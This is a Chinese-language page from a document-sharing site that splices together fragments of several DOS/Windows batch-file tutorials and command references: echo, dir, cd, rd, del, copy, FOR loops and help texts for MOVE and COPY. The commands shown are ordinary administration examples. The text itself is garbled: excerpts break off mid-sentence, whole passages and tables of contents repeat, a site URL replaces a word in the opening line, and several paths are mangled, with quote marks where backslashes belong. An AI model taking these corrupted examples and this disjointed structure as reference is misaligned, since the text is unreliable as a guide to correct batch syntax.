纯以dos系统而言,可执行程序大约可以细分为五类,依照执行优先级由高到低排列分别是:DOSKEY宏命令(预先驻留内存),https://www.doczj.com/doc/b111644861.html,中的内部命令(根据内存的环境随时进驻内存),以com为扩
批处理命令for语句的基本用法 [系列教程]批处理for语句从入门到精通[20101225更新] ____________________________版主提醒 ____________________________ 文档来自于网络搜索 为了避免影响技术讨论、提高看帖的舒适性,请大家不要在此帖下跟 无实质内容的口水帖,特别是纯顶、纯支持、纯感谢、路过之类的帖子, 管理人员将不定期清理此类回帖,请大家多参与讨论少灌水,与人方便, 终将给自己带来方便,谢谢合作。 ________________________________________________________________ 文档来自于网络搜索 批处理是一门简单的脚本语言,虽然不能独当一面,但是,若作为工作中的辅助工具,绝对会让大家有随用随写、称心如意的畅快感。 文档来自于网络搜索 和其他语言相比,批处理语言有其先天性的优势: 1、系统自带,无需另行安装; 2、命令少,语句简洁,上手非常快; 3、编写出来的脚本小巧玲珑,随写随用; 但是,因为它以命令行方式工作,操作多有不便,在图形界面大行其道的windows世界里,多多少少会让大众望而却步;就算是对命令行有好感的新手,面对微软有如天书的帮助文件,很多人也会败下阵来,因此,论坛里很多会员也发出了编写系统的批处理教程的呼声。
文档来自于网络搜索 编写系统的批处理新手教程,一直是论坛管理层讨论的热点问题,但是,各位管理人员大多都有工作在身,而系统的教程涉及的面是如此之广,面对如此浩大的工程,仅凭一两个人的力量,是难以做好的,因此,本人退而求其次,此次发布的教程,以专题的形式编写,日后人手渐多之后,再考虑组织人力编写全面的教程。 文档来自于网络搜索之所以选择最难的for,一是觉得for最为强大,是大多数人最希望掌握的;二是若写其他命令教程,如果没有for的基础,展开来讲解会无从下手;三是for也是批处理中最复杂最难掌握的语句,把它攻克了,批处理的学习将会一片坦途。 文档来自于网络搜索 这次的for语句系列教程,打算按照for语句的5种句式逐一展开,在讲解for/f的时候,会穿插讲解批处理中一个最为关键、也是新手最容易犯错的概念:变量延迟,大纲如下: 文档来自于网络搜索一前言 二for语句的基本用法 三for /f(含变量延迟) 四for /r 五for /d 六for /l 遵照yibantiaokuan的建议,在顶楼放出此教程的txt版本、word版本和pdf版本,以方便那些离线浏览的会员。 文档来自于网络搜索[本帖最后由namejm于2010-12-26 02:36编辑]
一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和@: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显,一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo] echo/ echo") 2.errorlevel echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设errorlevel 为1 目录操作类命令: 3.dir 显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件
dir c: /a:d #显示C 盘当前目录中的目录 dir c: /a:-d #显示C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p #/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c #如果d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a"b"c 6.cd 改变当前目录(进入) cd \ #进入根目录 cd #显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录 7.rd 删除子目录命令 rd abc #删除当前目录里的abc 子目录,要求为空目录rd /s/q d:\temp #删除d:"temp 文件夹及其子文件夹和文件/q安静模式 磁盘操作类命令: 8.format 磁盘格式化命令 9.chkdsk 检查磁盘当前状态命令
手把手教你写批处理(willsort题注版) Climbing兄可谓用心良苦,受其感昭,略紧微薄之力;原文内容一字未易,仅于每段之下另加题注,其文大多非为纠错,多是年来体会,或偶得,或渐悟,未免偏颇;又加近来俗事渐多,闲情愈少,心浮气燥,一蹴而就。义理悖逆,敬请斧正;措辞不当,尚请莫怪。 另,建议Climbing兄取文不用拘泥于国内,此类技术文章,内外水平相差极大;与其修正国内只言片语,不如翻译国外优秀著述。 -------------------------------------------------------- 标题:手把手教你写批处理-批处理的介绍 作者:佚名 编者:Climbing 出处:中国DOS联盟之联合DOS论坛 题注:willsort 日期:2004-09-21 -------------------------------------------------------- 批处理的介绍 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ====willsort编注===================================================== .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch,unix shell,awk, basic,perl等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。====================================================================== == 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ====willsort题注==================================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越“边缘化”。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ====================================================================== ==
批处理文件基础知识 一、单符号message指定让MS-DOS在屏幕上显示的正文 ~ ①在for中表示使用增强的变量扩展。 ②在%var:~n,m%中表示使用扩展环境变量指定位置的字符串。 ③在set/a中表示一元运算符,将操作数按位取反。 ! ①在set /a中一元运算符,表示逻辑非。比如set /a a=!0,这时a就表示逻辑1。 @ ①隐藏命令行本身的回显,常用于批处理中。 % ①在set /a中的二元运算符,表示算术取余。 ②命令行环境下,在for命令in前,后面接一个字符(可以是字母、数字或者一些特定字符),表示指定一个循环或者遍历指标变量。 ③批处理中,后接一个数字表示引用本批处理当前执行时的指定的参数。 ④其它情况下,%将会被脱去(批处理)或保留(命令行) ^ ①取消特定字符的转义作用,比如& | > < ! "等,但不包括%。比如要在屏幕显示一些特殊的字符,比如> >> | ^ &等符号时,就可以在其前面加一个^符号来显示这个^后面的字符了,^^就是显示一个^,^|就是显示一个|字符了; ②在set/a中的二元运算符,表示按位异或。 ③在findstr/r的[]中表示不匹配指定的字符集。 & ①命令连接字符。比如我要在一行文本上同时执行两个命令,就可以用&命令连接这两个命令。 ②在set/a中是按位与。 : ①标签定位符,表示其后的字符串为以标签,可以作为goto命令的作用对象。比如在批处理文件里面定义了一个":begin"标签,用"goto begin"命令就可以转到":begin"标签后面来执行批处理命令了。 ②在%var:string1=string2%中分隔变量名和被替换字串关系。 | ①管道符,就是将上一个命令的输出,作为下一个命令的输入."dir /a/b |more"就可以逐屏的显示dir命令所输出的信息。 ②在set/a中的二元运算符,表示按位或。 ③在帮助文档中表示其前后两个开关、选项或参数是二选一的。 / ①表示其后的字符(串)是命令的功能开关(选项)。比如"dir /s/b/a-d"表示"dir"命令指定的不同的参数。 ②在set/a中表示除法。 > ①命令重定向符,将其前面的命令的输出结果重新定向到其后面的设备中去,后面的设备中的内容被覆盖。比如可以用"dir > lxmxn.txt"将"dir"命令的结果输出到"lxmxn.txt"这个文本文件中去。 ②在findstr/r中表示匹配单词的右边界,需要配合转义字符\使用。 < ①将其后面的文件的内容作为其前面命令的输入。 ②在findstr/r中表示匹配单词的左边界,需要配合转义字符\使用。 . ①在路径的\后紧跟或者单独出现时:
目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和:: 2、ECHO 和@ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和: 9、FIND 10、START 11、assoc 和ftype 12、pushd 和popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章FOR命令详解 一、基本格式 二、参数/d仅为目录 三、参数/R递归(文件名) 四、参数/L迭代数值范围 五、参数/F迭代及文件解析 第三章FOR命令中的变量
一、~I- 删除任何引号(\"),扩展%I 二、%~fI- 将%I 扩展到一个完全合格的路径名 三、%~dI- 仅将%I 扩展到一个驱动器号 四、%~pI- 仅将%I 扩展到一个路径 五、%~nI- 仅将%I 扩展到一个文件名 六、%~xI- 仅将%I 扩展到一个文件扩展名 七、%~sI- 扩展的路径只含有短名 八、%~aI- 将%I 扩展到文件的文件属性 九、%~tI- 将%I 扩展到文件的日期/时间 十、%~zI- 将%I 扩展到文件的大小 十一、%~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章DOS编程高级技巧 一、界面设计 二、if…else…条件语句 三、循环语句 四、子程序 五、用ftp命令实现自动下载 六、用7-ZIP实现命令行压缩和解压功能 七、调用VBScript程序 八、将批处理转化为可执行文件 九、时间延迟 1、利用ping命令延时 2、利用for命令延时 3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内 4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内 十、模拟进度条 十一、特殊字符的输入及应用 十二、随机数(%random%)的应用技巧 十三、变量嵌套与命令嵌套 1、更正了所有的错别字,适当排版,增加条理性。
bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由 外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是 由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。 所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都 是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序 仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部 分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批 处理文件。 ==== 注 =================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普 通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的 应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行 环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分 有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括 内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注 ================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为 c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c 语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所 在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个
目录 第一章 批处理基础 第一节 常用批处理内部命令简介 1、REM 和 :: 2、ECHO 和 @ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和 : 9、FIND 10、START 11、assoc 和 ftype 12、pushd 和 popd 13、CALL 14、shift 15、IF 16、setlocal 与 变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节 常用特殊符号
1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章 FOR命令详解 一、基本格式 二、参数 /d仅为目录 三、参数 /R递归(文件名) 四、参数 /L迭代数值范围 五、参数 /F迭代及文件解析 第三章 FOR命令中的变量
一、 ~I- 删除任何引号(\"),扩展 %I 二、 %~fI- 将 %I 扩展到一个完全合格的路径名 三、 %~dI- 仅将 %I 扩展到一个驱动器号 四、 %~pI- 仅将 %I 扩展到一个路径 五、 %~nI- 仅将 %I 扩展到一个文件名 六、 %~xI- 仅将 %I 扩展到一个文件扩展名 七、 %~sI- 扩展的路径只含有短名 八、 %~aI- 将 %I 扩展到文件的文件属性 九、 %~tI- 将 %I 扩展到文件的日期/时间 十、 %~zI- 将 %I 扩展到文件的大小 十一、 %~$PATH:I 第四章 批处理中的变量 一、系统变量 二、自定义变量 第五章 set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章 if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command
批处理文件bat 语法备忘 需要用到的脚本语言还真是多,从系统管理、数据管理、程序开发。脚本语言的影子真是无处不在,孱弱的windows上的可怜的bat也是不得不时常备忘得东东。现在渐渐习惯了把一些零碎的需要整理的文档放在writely上面,即方便自己移动处理文档,还可以跟他们协作或者讨论之用。而且能支持word文档的直接导入,之前用的时候稳定性不很理想,有发生过几次文件不能保存或者保存了无效的问题,发信给他们管理员,倒是很快得到了答复和解决。最近用的时候才发现出现了下列的文字。Writely is now part of Google! 看来有钱就是好啊,想买啥就买啥。估计用不了多久,google也会变成跟ms一样被骂得对象了。没办法,有钱的,横看竖看都是一副欠扁的样。好了,切入正题,把google借来的文章先放着自己备用!:) 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== 注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== 注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注==================
注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 1 echo 和 @回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是 echo off 状态还是 echo on 状态echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时,系统都会自动打开回显 2 errorlevel程序返回码 echo %errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码用于判断刚才的命令是否执行成功默认值为0,一般命令执行出错会设 errorlevel 为1 3 dir显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示 C 盘当前目录中的目录 dir c:\ /a:-d #显示 C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示 d:\mp3 目录里的文件,只显示文件名,不显示时间和大小 dir *.exe /s显示当前目录和子目录里所有的.exe文件其中 * 是通配符,代表所有的文件名,还一个通配符 ? 代表一个任意字母或汉字如 c*.* 代表以 c 开头的所有文件?.exe 代表所有文件名是一个字母的.exe文件如果指定的目录或文件不存在,将返回 errorlevel 为1;每个文件夹的 dir 输出都会有2个子目录 . 和 ... 代表当前目录.. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考 dir /? 4 cd更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录 cd #显示当前目录 cd /d d:\mp3 #可以同时更改盘符和目录 cd "Documents and Settings"\All users文件名带空格,路径前需要加上引号!!如果更改到的目录不存在,则出错返回 errorlevel=1 5 md创建目录 md abc #在当前目录里建立子目录 abc md d:\a\b\c #如果 d:\a 不存在,将会自动创建 6 rd删除目录 rd abc #删除当前目录里的 abc 子目录,要求为空目录 rd /s/q d:\temp #删除 d:\temp 文件夹及其子文件夹和文件,不需要按 Y 确认 7 del删除文件 del d:\test.txt #删除指定文件,不能是隐藏、系统、只读文件 del *.*删除当前目录里的所有文件,不包括隐藏、系统、只读文件,要求按 Y 确认 del /q/a/f d:\temp\*.*删除 d:\temp 文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 del /q/a/f/s d:\temp\*.*删除 d:\temp 及子文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 8 ren文件重命名 ren 1.txt 2.bak #把 1.txt 更名为 2.bak ren *.txt *.ini #把当前目录里所有.txt文件改成.ini文件 ren d:\temp tmp #支持对文件夹的重命名 9 cls清屏 10 type显示文件内容 type c:\boot.ini #显示指定文件的内容,程序文件一般会显示乱码 type *.txt #显示当前目录里所有.txt文件的内容 11 copy拷贝文件 XCOPY复制组文件 COPY复制文件 拷贝目录和文件——xcopy 在拷贝单个文件时,可以使用copy命令完成,但当我们要成批拷贝文件,甚至连同子目录一起拷贝时,就要用到xcopy。 copy c:\test.txt d:\复制 c:\test.txt 文件到 d:\ copy c:\test.txt d:\test.bak复制 c:\test.txt 文件到 d:\ ,并重命名为 test.bak copy c:\*.*复制 c:\ 所有文件到当前目录,不包括隐藏文件和系统文件不指定目标路径,则默认目标路径为当前目录 copy con test.txt从屏幕上等待输入,按 Ctrl+Z 结束输入,输入内容存为test.txt文件con代表屏幕,prn 代表打印机,nul代表空设备 copy 1.txt + 2.txt 3.txt合并 1.txt 和 2.txt 的内容,保存为 3.txt 文件如果不指定 3.txt ,则保存到 1.txt 1
BAT(批处理)文件编写详细手册 一、批处理文件简介 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句 (for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的 DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch 目录(例如C:/BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:/batch,你就可以在任意位置运行所有你编写的批处理程序。 简单的说,批处理的作用就是自动的连续执行多条命令。 二、批处理中常用命令: 1.echo命令:表示显示此命令后的字符。字符不需要使用引号。其中,%和^两个字 符不能显示。 2.Echo off命令:表示在此语句后所有运行的命令都不显示命令行本身。即关闭echo 回显功能。可以使用echo on打开。 3.@命令:它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能 影响当前行)。 4.call命令:调用另一个批处理文件(如果不用call而直接调用别的批处理文件, 那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 5.pause命令:运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续。如果不想显示以上英文提示信息, 可以这样写:pause>null 6.rem命令:表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考 用的(相当于程序中的注释)。 7.::命令:与rem命令等效。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c:/a.bat,执行该批处理 文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off //不显示后续命令行及当前命令行
分类:2010-06-11 13:0416793人阅读(0) 批处理for命令详解 FOR这条命令基本上都被用来处理文本,但还有其他一些好用的功能! 看看他的基本格式(这里我引用的是批处理中的格式,直接在命令行只需要一个%号) FOR 参数%%变量名IN (相关文件或命令) DO 执行的命令 参数:FOR有4个参数/d /l /r /f 他们的作用我在下面用例子解释 %%变量名:这个变量名可以是小写a-z或者大写A-Z,他们区分大小写,FOR会把每个读取到的值给他; IN:命令的格式,照写就是了; (相关文件或命令) :FOR要把什么东西读取然后赋值给变量,看下面的例子 do:命令的格式,照写就是了! 执行的命令:对每个变量的值要执行什么操作就写在这. 可以在CMD输入for /看系统提供的帮助!对照一下 FOR %%variable IN (set) DO command [command-parameters] %%variable 指定一个单一字母可替换的参数。 (set) 指定一个或一组文件。可以使用通配符。 command 指定对每个文件执行的命令。 command-parameters 为特定命令指定参数或命令行开关。 现在开始讲每个参数的意思 /d 仅为目录 如果Set (也就是我上面写的"相关文件或命令") 包含通配符(* 和),将对与Set 相匹配的每个目 录(而不是指定目录中的文件组)执行指定的Command。 系统帮助的格式:FOR /D %%variable IN (set) DO command 他主要用于目录搜索,不会搜索文件,看这样的例子 @echo off for /d %%i in (*) do @echo %%i pause 把他保存放在C盘根目录执行,就会把C盘目录下的全部目录名字打印出来,而文件名字一个也不显示!
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。第一部分:批处理内部命令 1、REM REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例: REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。 2、ECHO ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例: Echo off Rem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。 Rem 以上代表显示"这就是消息"这列字符 执行结果: C:\>ECHO.BAT 这个就是消息。 3、GOTO GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例 :LABEL REM 上面就是名为LABEL的标号。 DIR C:\ DIR D:\ GOTO LABEL REM 以上程序跳转标号LABEL处继续执行。 4、CALL CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续
执行原来的批处理。例: 批处理2.BAT内容如下: ECHO 这就是2的内容 批处理1.BAT内容如下: ECHO 这是1的内容 CALL 2.BAT ECHO 1和2的内容全部显示完成 执行结果如下: C:\>1.BAT 这是1的内容 这就是2的内容 1和2的内容全部显示完成 5、PAUSE PAUSE 停止系统命令的执行并显示下面的内容。例: C:\> PAUSE 请按任意键继续. . . 6、IF IF 条件判断语句,语法格式如下: IF [NOT] ERRORLEVEL number command IF [NOT] string1==string2 command IF [NOT] EXIST filename command 说明: [NOT] 将返回的结果取反值即"如果没有"的意思。 ERRORLEVEL 是命令执行完成后返回的退出值 Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。 string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command EXIST filename 为文件或目录存在的意思。 IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来
COMMAND DOS批处理命令大全 帮助文件 WING 12
目录 MOVE /? (3) COPY /? (3) DEL /? (4) AT /? (5) TIME [/T | time] (5) DATE [/T | date] (6) GOTO /? (6) CALL /? (6) FOR /? (8) SET /? (11) REG Operation /? (15) dir /? (23) md /? (24) chdir /? (24) C:\>ren /? (25) diskcopy /? (26) xcopy /? (26) path /? (30) chkdsk /? (30) format /? (31)
MOVE /? 移动文件并重命名文件和目录。 要移动至少一个文件: MOVE [/Y | /-Y] [drive:][path]filename1[,...] destination 要重命名一个目录: MOVE [/Y | /-Y] [drive:][path]dirname1 dirname2 [drive:][path]filename1 指定您想移动的文件位置和名称。 destination 指定文件的新位置。目标可包含一个驱动器号 和冒号、一个目录名或组合。如果只移动一个文件 并在移动时将其重命名,您还可以包括文件名。 [drive:][path]dirname1 指定要重命名的目录。 dirname2 指定目录的新名称。 /Y 取消确认改写一个现有目标文件的提示。 /-Y 对确认改写一个现有目标文件发出提示。 命令行开关 /Y 可以出现在 COPYCMD 环境变量中。这可以用命令行上 的 /-Y 替代。默认值是,除非 MOVE 命令是从一个批脚本内 执行的,改写时都发出提示。 COPY /? 将一份或多份文件复制到另一个位置。 COPY [/D] [/V] [/N] [/Y | /-Y] [/Z] [/A | /B ] source [/A | /B] [+ source [/A | /B] [+ ...]] [destination [/A | /B]] source 指定要复制的文件。 /A 表示一个 ASCII 文本文件。 /B 表示一个二进位文件。 /D 允许解密要创建的目标文件 destination 为新文件指定目录和/或文件名。 /V 验证新文件写入是否正确。 /N 复制带有非 8dot3 名称的文件时,